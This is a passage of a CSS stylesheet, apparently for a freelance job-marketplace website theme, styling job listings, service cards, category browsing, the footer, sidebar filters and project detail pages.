	border: 1px solid #e9e9e9;
	position: relative;
	margin-bottom: 30px;
	background-color: #fff;
}
.fr-latest-jobs .fr-jobs-content:last-child {
	margin-bottom: 0;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 26px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 20px;
	margin-bottom: 5px;
	color: #000;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-emt span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	vertical-align: middle;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	display: inline-block;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul .fr-jobs-emt i {
	background: #25c22e;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 2px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	font-size: 14px;
	width: 85%;
	color: #212121;
	line-height: 26px;
	margin-bottom: 0;
}
.fr-jobs-price .style-hd {
	font-size: 24px;
	font-weight: 500;
	line-height: 32px;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews span {
	margin-left: 3px;
}
.fr-right-detail-box .fr-jobs-price p {
	color: #242424;
	font-weight: 500;
	margin: 0;
	text-align: right;
	font-size: 14px;
}
.fr-right-detail-box .fr-jobs-price {
	position: absolute;
	right: 20px;
	top: 20px;
}
.fr-right-detail-box .fr-jobs-price .style-hd small {
	font-size:13px;
	margin-left:5px;
	cursor:pointer;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li {
	float: left;
	margin-right: 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	overflow: hidden;
	border-top: 1px solid #e9e9e9;
	padding: 10px 25px;
	position: relative;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
	font-weight: 500;
	color: #212121;
	text-transform: capitalize;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a i {
	margin-right: 12px;
	color: #75787d;
}
.fr-latest-jobs .heading-panel {
	margin-bottom: 40px;
}
.fr-latest-jobs .fr-jobs-dc {
	overflow: hidden;
	position: absolute;
	right: 3%;
	bottom: 11%;
	border: 1px solid #75787d;
	padding: 4px 8px;
	border-radius: 40px;
	background: #fff;
}
.fr-latest-jobs .fr-jobs-recomend {
	margin-top: 30px;
	position: relative;
	overflow: hidden;
}
.fr-latest-jobs .fr-jobs-recomend::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(21, 21, 21, 0), #000);
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn {
	float: left;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span.rating {
	border: 1px solid #f4d96e;
	background: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 4px 10px;
	color: #777;
	display: inline-block;
	border-radius: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons {
	position: absolute;
	right: 20px;
	bottom: -15px;
	z-index:999;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	background: #242424;
	border-radius: 50px;
	padding: 12px;
	color: #fff;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons:hover .active {
	color: red;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	overflow: hidden;
	width: 100%;
	margin-top: 70px;
	padding: 0 20px;
	padding-bottom: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location {
	background: #f9f9f9;
	padding: 10px 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p i {
	margin-right: 6px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 12px;
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-jobs .fr-jobs-box {
	overflow: hidden;
	position: relative;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 30px;
	color: #242424;
	font-weight: 500;
}
.fr-jobs-main-content {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	border-radius: 4px;
	padding: 30px 20px;
	background: #fff;
}
.fr-jobs-main-content .card.agent-1 {
	margin-bottom:0;
}
.fr-jobs-main-content .fr3-product-detail-box {
	margin-bottom:0;
	box-shadow:none;
	background-color: #f5f5f5;
}
.fr-jobs-main-content  .fr3-product-price ul li {
	background-color:#FFF;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	margin-right: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i.verified {
	background: #259d00;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
		font-size: 18px;
	margin-top: 8px;
	color: #242424;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	background: #f9f9f9;
	height: 140px;
	padding: 15px 20px;
	position:relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	width: 100%;
	text-align: center;
	margin-top: 75px;
	z-index: 99;
	position: relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 100px;
	border-radius: 4px;
	border: 1px solid #e9e9e9;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	position: absolute;
	right: 38%;
	top: 0;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify.active {
	background: #25c22e;
	border-color: #23c22e;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	position: relative;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	position: absolute;
	bottom: 40px;
	left: 30px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	color: #fff;
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	color: #fff;
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .btn-style {
	background-color: transparent;
	color: #fff;
	border-radius: 6px;
	border: 1px solid#fff;
	padding: 6px 26px;
	font-size: 14px;
	font-weight: 500;
}
.bg-style {
	background: url("../images/bg.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
/* latest jobs start*/
/*company contents*/
.fr-company-contents {
	position: relative;
	min-height: 400px;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets {
	background: url("../images/s9.png");
	height: 320px;
	background-position: 100%;
	background-size: cover;
	margin-top: -200px;
	width: 49%;
}
.fr-company-contents .fr-company-products {
	position: relative;
	padding: 50px 0;
}
.fr-company-contents .fr-company-products p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	font-weight: 400;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets-2 {
	background: url("../images/s10.png");
	height: 320px;
	background-size: cover;
	width: 49%;
	margin-top: -321px;
	position: absolute;
	right: 0;
}
.fr-company-contents .fr-company-products-2 {
	position: relative;
	z-index: 9;
	padding-top: 45px;
	text-align: right;
}
.fr-company-contents .fr-company-products-2 p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	float: right;
}
.fr-company-contents .fr-main-content {
	width: 100%;
	overflow: hidden;
}
.sidebar-advertisement {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.sidebar-advertisement.bottom {
	margin-top:30px;
}
/*company contents*/
/*top services*/
.fr-top-contents .fr-top-details {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 15px;
	position: relative;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-weight: 500;
	font-size: 18px;
	color: #242424;
	margin-bottom: 10px;
	line-height:1.6;
	text-transform:capitalize;
}
.fr-top-contents .fr-top-details span.rating {
	font-size: 12px;
	color: #777;
}
.fr-top-contents .fr-top-details span.rating i {
	color: #fe696a;
	font-size: 10px;
	margin-right: 10px;
}
.fr-top-contents .fr-top-details p .style-6 {
	background-color: transparent;
	color: #fe696a;
	border: none;
	font-size: 20px;
	font-weight: 500;
	padding: 0;
	margin-left: 10px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
	color: #888;
	margin: 0;
}
.fr-top-contents .fr-top-grid-bar {
	padding: 12px 15px;
	border-top: 1px solid #ebebeb;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 14px;
	color: #888;
	font-weight: 500;
}

.fr-top-contents .fr-top-grid img {
	width: 40px;
	border-radius: 50px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-top-contents .fr-top-grid .notify {
	background-color: #fe696a;
	width: 0px !important;
	height: 14px;
	position: absolute;
	right: 0;
	padding: 2px 5px;
	border-radius: 30px;
	top: -7px;
}
.fr-top-contents .fr-top-grid .notify.active {
	background: #25c22e;
	border-color: #23c22e;
	height: 10px;
	top: -5px;
}
.fr-top-contents .fr-top-grid {
	position: absolute;
	right: 5%;
	bottom: -12%;
}
.fr-top-contents {
	position: relative;
	margin-bottom: 30px;
	transition: .6s;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	overflow:hidden;
	border-radius: 4px;
}
.fr-top-contents .fr-top-product {
	position: relative;
}

.fr-top-featured {
	position: absolute;
	top: 15px;
	right: 10px;
}
.fr-top-featured span {
	background: #c6071a;
	color: #fff;
	font-weight: 400;
	padding: 7px 12px;
	font-size: 14px;
}
.fr-top-rating {
	position: absolute;
	top: 8%;
	left: 5%;
	background-color: #fff;
	border-radius: 30px;
    z-index:1;
}
.fr-top-rating a i {
	font-size: 14px;
	color: #242424;
	display: block;
	padding: 10px;
}
.fr-top-rating a:hover, .fr-top-rating a.active i {
	background-color: red;
	border-radius: 50%;
	color: #FFF;
}
.fr-top-srvices .fr-top-view {
	text-align: center;
	margin-top: 15px;
}
.fr-top-srvices .fr-top-view .btn-style {
	padding: 10px 26px;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:hover{
	background-color:transparent;
	color:#242424;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:focus {
	outline:none;
}
/*top services*/
/*top browse categories*/
.fr-browse-category {
	position: relative;
}
.fr-browse-category .fr-browse-content ul {
	padding: 0;
	list-style: none;
	margin: 0;
}
.fr-browse-category .fr-browse-content ul li a {
	color: #777;
	transition: .6s;
}
.fr-browse-category .fr-browse-content ul li a.view-more {
	color:#fe696a;
	text-decoration:underline;
}
.fr-browse-category .fr-browse-content ul li a:hover {
	color: #fe696a;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 10px;
	line-height:1.8;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	color: #242424;
}
.fr-browse-category .heading-panel {
	margin-bottom: 45px;
}
.fr-browse-category .fr-browse-content {
	border-left: 1px solid #e9e9e9;
	padding-left: 25px;
	position: relative;
	z-index: 9;
}
.fr-browse-category .fr-browse-content.browse-style {
	border: none;
	padding: 0;
	margin-bottom:30px;
}
.fr-browse-category .fr-browse-client img {
	width: 23%;
	position: absolute;
	right: 0;
	top: 15%;
}
.fr-browse-category .fr-style-7 {
	transform: rotate(86deg);
	position: absolute;
	left: 0;
	top: 60%;
	transition: .9s;
}
.fr-browse-category:hover .fr-style-7 {
	margin-left: 50px;
	transform: rotate(280deg);
}
/*top browse categories*/
/*fr gt details*/
.fr-gt-details {
	position: relative;
}
.fr-gt-details::before {
	content: "";
	position: absolute;
	width: 100%;
	background-color: #2a2e43;
	top: 0px;
	bottom: 0;
	max-height: 70px;
}
.fr-bg-style {
	border-radius: 16px;
	margin-top: -75px;
	margin-left: 0;
	margin-right: 0;
	background-color: #fff;
	box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.07);
	padding: 26px 30px;
}
.fr-gt-details .fr-bg-style {
	margin-top: -37px;
}
.no-space {
	margin-top: 0 !important;
}
.fr-gt-btn {
	float: right;
}
.fr-gt-btn .btn-style {
	background: #000;
	color: #fff;
	border: 1px solid #242424;
}
.fr-gt-content h3 {
	font-size: 24px;
	margin-bottom: 8px;
	color: #242424;
}
.fr-gt-content p {
	font-size: 16px;
	line-height: 1.8;
	margin: 0;
	color: #777;
}
/*fr gt details*/
/*fr-footer start*/
.fr-footer .fr-footer-details p {
	margin-top: 20px;
	margin-bottom: 0;
	line-height: 1.8;
}
.fr-footer .fr-footer-details img {
	width:180px;
}
.fr-footer .fr-footer-content ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-footer .fr-footer-content ul li a {
	color: #242424;
	transition: .6s;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	color: #242424;
	font-size: 20px;
	margin-bottom: 20px;
	}
.fr-footer .fr-footer-icons {
	position:relative;
	overflow:hidden;
	margin-top:20px;	
}
.fr-footer .fr-footer-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer .fr-footer-icons ul li a i {
	background: #fff;
	border: 1px solid #e1e1e1;
	border-radius: 50px;
	padding: 10px;
	text-align: center;
	transition: .6s;
	min-width: 40px;
	min-height: 40px;
}

.fr-footer .fr-footer-icons ul li a svg {
    background: #fff;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 10px;
    text-align: center;
    transition: .6s;
    min-width: 38px;
    min-height: 40px;
}


.fr-footer .fr-footer-icons ul li {
	margin-top: 5px;
}
.fr-footer .fr-footer-icons ul li a i:hover {
	color: #fff;
	background-color: #fe696a;
	border-color:#fe696a;
}
.fr-footer .fr-footer-content ul li a:hover {
	color: #fe696a;
}
.fr-footer .fr-bottom {
	text-align: center;
	background: #242424;
	padding: 20px;
	color: #FFF;
}
.fr-footer .fr-bottom p {
	margin: 0;
	color: #fff;
	color: rgba(255, 255, 255, 0.8)
}
.fr-footer .fr-bottom p a {
	color: #fe696a;
	font-weight:500;
}
/*fr-list start*/
.fr-list-product {
	background: url("../images/sz.png");
	background-position: center;
	background-size: cover;
	position: relative;
	padding: 100px 0;
}
.fr-list-product::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.6);
}
.fr-list-product.padding-bottom-breadcrumb {
	padding-bottom:150px;	
}
.fr-list-content .fr-list-details ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-list-content .fr-list-details ul li {
	float: left;
	margin-right: 30px;
	position:relative;
}
.fr-list-content .fr-list-details ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	color: #fff;
	font-size: 40px;
	width:70%;
	margin: 0 auto;
	margin-bottom:10px;
	word-break: break-word;
	text-transform: capitalize;
}
.fr-list-product .fr-list-content {
	position: relative;
	overflow: hidden;
	text-align: center;
	margin: 0 auto;
}
.fr-list-product .fr-list-content .fr-list-details {
	overflow: hidden;
	margin: 0 auto;
	display: table;
	position: relative;
}

.fr-list-content .fr-list-details ul li::before {
	content: "/";
	position: absolute;
	left:-20px;
	color:#FFF;
}

.fr-list-content .fr-list-details ul li:first-child::before {
	content:"";
}
.fr-list-content .fr-list-details ul li:last-child {
	margin-right: 0;
}
/*fr-list end*/
/*fr-list side-bar*/
.fr-list-side-bar {
	position:relative;
}
.fr-side-bar-filtered ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-side-bar-filtered ul li {
	float: left;
	width: 45%;
	margin-right: 8px;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 7px;
}
.fr-side-bar-content {
	background-color: #fff;
	padding: 22px 24px;
	overflow: hidden;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-side-bar-btn {
	position: absolute;
	top: 18px;
	right: 27px;
	color: #25c22e;
}
.fr-side-bar-btn span {
	font-size: 14px;
	font-weight: 500;
}
.fr-side-bar-btn i {
	font-size: 12px;
}
.fr-side-bar-filtered ul li:last-child {
	margin-right: 0;
}
.fr-side-bar-filtered ul li span {
	font-size: 14px;
	line-height: 44px;
	color: #888;
}
.fr-side-bar-filtered {
	overflow: hidden;
}
.fr-side-bar-filtered {
	margin-bottom: 0;
}
.fr-side-bar-filtered label {
	font-size: 16px;
		margin-bottom: 18px;
	color: #242424;
}
.fr-side-bar-filtered input {
	font-size: 14px;
	color: #888;
	height: 45px;
	border-radius: 0;
	padding: 0 15px;
	border: 1px solid #e9e9e9;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 16px;
		margin-bottom: 18px;
	display: inline-block;
	color: #242424;
}
.fr-side-bar-filtered .form-control::placeholder {
color: #888;
opacity: 1;
font-size: 14px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 20px;
}
.fr-side-bar-content .fr-side-bar-detaails ul {
	list-style: none;
	padding: 10px 0;
	list-style: none;
}
.fr-side-bar-content .fr-side-bar-detaails ul:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
	margin-top: 15px;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style-2 {
	margin-top: 0;
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-left: 2px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li {
	margin-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::before {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::after {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty {
	margin-right: 0;
	white-space: inherit;
}
.form-control:focus {
	box-shadow: none;
}
.fr-list-side-bar .fr-right-bannner .fr-right-details {
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 60%;
	color: #fff;
	margin-bottom: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 26px;
	margin-bottom: 8px;
	color: #fff;
	text-transform: capitalize;
}
.fr-list-side-bar .fr-right-bannner {
	background: url("../images/1f.jpg");
	padding: 32px 30px;
	background-position: center center;
	background-repeat: no-repeat;
	height: auto;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	background: transparent;
	border: 1px solid #fe696a;
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner .btn-style:hover {
	background: #fe696a;
}
.fr-right-detail-bar {
	background: #fff;
	padding: 20px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-right-detail-bar h4 {
	margin:0;
}

.fr-right-content {
	float: left;
}
.fr-right-detail-bar .fr-right-srch-detail ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-srch-detail {
	float: right;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 15px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li:last-child {
	margin:0;	
}
.fr-right-srch-detail ul li .select2-container {
	width: 220px !important;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i {
	border: 1px solid #e9e9e9;
	color: #ccc;
	padding: 15px;
	border-radius: 4px;
	transition: .5s;
	font-size: 20px;
	display: inline-block;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i:hover, .fr-right-detail-bar .fr-right-srch-detail ul li i.active {
	background-color: #fe696a;
	color: #fff;
	border: 1px solid #fe696a;
}
.posted-projects {
	position:relative;
	overflow:hidden;
}
.posted-projects .fr-right-detail-box:last-child {
	margin-bottom:0;
}
.fr-right-detail-box .fr-right-detail-content {
	overflow: hidden;
	position: relative;
}
.fr-right-details-products {
	padding:20px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: left;
	margin-right: 35px;
	position: relative;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li::before {
	content: " ";
	border-right: 2px #e9e9e9 solid;
	top: 24%;
	height: 58%;
	position: absolute;
	left: -16%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li:nth-child(2n+1)::before {
	border-right: none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 20px;
	margin: 0;
	color: #242424;
	text-transform:capitalize;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover {
	color:#fe696a;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 80%;
	margin-bottom: 15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	float: left;
	margin-right: 15px;
	margin-bottom:15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li.hide {
	display:none;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul.skills.active li.hide {
	display:inline-block;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
	font-size: 14px;
	color: #888;
	background: rgba(255, 180, 19, 0.2);
	padding: 4px 12px;
	border-radius: 4px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
	color: #777;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span strong {
	margin-right: 5px;
	font-weight: 500;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	font-size: 10px;
	margin-right: 5px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check.verified {
	background-color: #25c22e;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-star {
	color: #fe696a;
	font-size: 14px;
	margin-right: 2px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	margin: 0;
	line-height: 26px;
	color: #777;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 50px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p.heading {
	color: #777;
	font-size: 14px;
	margin-bottom: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div, .fr-right-detail-box .fr-right-information .fr-right-list ul li div p.expired {
	color: #242424;
	text-transform: uppercase;
	font-size:14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
	color:#242424;
	font-size:14px;	
}
.fr-right-detail-box .fr-right-information {
	overflow: hidden;
	padding: 15px 20px;
	border-top: 1px solid #e1e1e1;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: right;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
	margin-left: 10px;
	font-size:14px;
	margin-top:5px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a i {
	margin-top: 16px;
	display: inline-block;
	color: #bebebe;
	transition: .6s;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a.active i {
	color:#fe696a;	
}
.fr-right-detail-box .fr-right-information .fr-right-bid .btn-theme {
	padding:8px 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li:last-child {
	margin-right: 0;
}
.features-star::before {
	content: '';
	border-width: 20px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.features-star i {
	font-size: 12px;
	position: absolute;
	left: 7px;
	top: 7px;
	color: #fff;
}
.fr-right-detail-box {
	margin-bottom: 30px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
	background-color:#FFF;
}

.project-sidebar-shortcode .fr-right-detail-box  {
	background-color:#f5f5f5;
}
.fr-pagination .pagination {
	float: right;
	margin-top: 16px;
	margin-bottom: 0;
}
.fr-pagination .pagination .page-link {
	border: none;
	color: #000;
	font-size: 14px;
	box-shadow: none;
	font-weight: 500;
	border-radius: 0;
	transition: .6s;
}
.fr-pagination .pagination .page-link:hover.active {
	background-color: #fe696a;
	color: #fff;
}
.fr-pagination .pagination .page-link:hover {
	background-color: inherit;
}
/*fr-list side-bar*/
/*fr-project-detail*/
.fr-project-details {
	background-color: #f8f8f8;
}
.fr-project-details .fr-project-content {
	position: relative;
	margin-bottom: 30px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	margin: 0;
	color: #242424;
	text-transform: capitalize;
}
.fr-project-content .fr-project-meta {
	position:relative;
	margin-bottom:10px
}
.fr-project-content .fr-project-meta li {
	display:inline-block;
	margin-right:15px;
	color: #777;	
}
.fr-project-content .fr-project-meta li i {
	margin-right:10px;
	color:#fe696a;	
}
.fr-project-details .fr-project-content .fr-project-list .fr-project-container {
	position:relative;
	padding: 30px;
	border-bottom: 1px solid #e1e1e1;
}
.fr-project-details .fr-project-content .fr-project-list {
	position:relative;
	border-left: 3px solid #fe696a;
	margin-bottom: 30px;
	background-color: #FFF;
}
.fr-project-details .fr-project-content .fr-project-style {
	position: absolute;
	right: 2%;
	top: -25px;
}
.fr-project-details .fr-project-content .fr-project-style i {
	color: #242424;
	padding: 16px;
	background-color: #e1e1e1;
	border-radius: 4px;
	margin-right: 10px;

}
.fr-project-details .fr-project-content .fr-project-style:hover .active {
	color: red;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-des ul {
	list-style:disc;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol {
	list-style:decimal;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol li, .fr-project-details .fr-project-content .fr-project-des ul li {
	color:#777;
	line-height:35px;	
}
.fr-project-details .fr-project-content .fr-project-des p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 30px;
	overflow: hidden;
	position: relative;
	background-color: #FFF;
	border-radius: 4px;
}


.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills {
	margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 5px 25px;
	border-radius: 40px;
	margin-right: 10px;
	margin-bottom: 12px;
	display: inline-block;
	color: #1f2836;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a:hover {
	background-color: #fe696a;
	color: #fff;
}
.fr-project-f-des .fr-project-attachments h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address {
    margin-top:20px;
}
.fr-project-f-des .fr-project-attachments {
	margin-top:20px;	
}
.fr-project-f-des .fr-project-attachments p a {
	text-decoration: underline;
}
.fr-project-f-des .fr-project-attachments .attacment-box {
	position:relative;
	overflow:hidden;	
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
	width:49%;
	float:left;
	background-color:#f4f6f9;
	padding:15px;
	margin-right:10px;
	margin-bottom:10px;
	border-radius:4px;
	position:relative;
}
